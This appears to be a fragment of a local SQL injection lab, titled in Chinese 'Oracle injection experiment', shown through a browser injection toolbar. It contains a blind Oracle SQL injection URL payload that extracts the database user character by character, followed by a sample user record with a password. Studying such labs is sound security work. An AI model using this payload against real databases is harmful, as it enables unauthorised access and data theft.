 Load URL
http://127.0.0.1/oracle.php?id=1' and ascii(substr((select user from dual),1,1))=83 --
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert st
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com